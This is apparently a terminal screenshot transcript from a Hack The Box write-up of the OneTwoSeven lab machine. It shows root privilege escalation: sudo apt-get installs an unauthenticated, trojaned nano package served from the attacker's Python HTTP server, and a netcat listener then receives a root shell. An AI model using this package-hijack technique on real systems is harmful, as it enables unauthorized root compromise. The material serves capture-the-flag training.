 kali ❐ 0 ● 3 nc
File Edit View Search Terminal Help
www-admin-data@onetwoseven:/var/www/html-admin$ sudo /usr/bin/apt-get upgrade
Reading package lists... Done
Building dependency tree
Reading state information... Done
Calculating upgrade... Done
The following packages will be upgraded:
  nano
1 upgraded, 0 newly installed, 0 to remove and 0 not upgraded.
Need to get 367 kB of archives.
After this operation, 385 kB disk space will be freed.
Do you want to continue? [Y/n] y
WARNING: The following packages cannot be authenticated!
  nano
Install these packages without verification? [y/N] y
Get:1 http://packages.onetwoseven.htb/devuan ascii/main amd64 nano amd64 2.8.7-3 [367 kB]
Fetched 367 kB in 0s (1468 kB/s)
Reading changelogs... Done
(Reading database ... 33940 files and directories currently installed.)
Preparing to unpack .../nano_2.8.7-3_amd64.deb ...
Unpacking nano (2.8.7-3) over (2.7.4-1) ...
Setting up nano (2.8.7-3) ...
Installing new version of config file /etc/nanorc ...
www-admin-data@onetwoseven:/var/www/html-admin$
root@kali:~/HTB/Boxes/OneTwoSeven/www# python3 -m http.server 5555
Serving HTTP on 0.0.0.0 port 5555 (http://0.0.0.0:5555/) ...
127.0.0.1 - - [20/Jul/2019 16:22:50] "GET /devuan/pool/main/n/nano/nano
_2.8.7-3_amd64.deb HTTP/1.1" 200 -
id
uid=0(root) gid=0(root) groups=0(root)
ls /root
bin
root.txt